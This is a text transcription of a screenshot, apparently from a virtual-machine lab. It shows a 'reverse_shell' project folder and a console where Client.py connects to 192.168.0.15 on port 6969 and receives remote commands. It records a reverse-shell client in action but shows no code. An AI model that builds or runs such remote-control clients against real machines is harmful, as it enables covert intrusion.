 Recycle Bin
encrypted_...
Client.py
dist
build
Client.spec
__pycache__
reverse_shell
File Home Share View
This PC hack_tools (\\vboxsrv) (E:) reverse_shell
Search reverse_shell
Command Prompt - python  Client.py
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\azerty>cd Desktop
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : stb
Received command : exit
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : stb
14:07
08/12/2018
1